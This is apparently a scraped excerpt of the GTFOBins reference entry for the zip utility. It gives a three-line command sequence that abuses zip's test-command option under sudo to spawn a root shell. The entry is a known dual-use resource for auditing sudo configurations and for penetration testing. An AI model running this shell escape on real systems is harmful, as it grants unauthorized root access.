 zip | GTFOBins
gtfobins.github.io/gtfobins/zip/
5
ExploitDB
GTFOBins
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
TF=$(mktemp -u)
sudo zip $TF /etc/hosts -T -TT 'sh #'
sudo rm $TF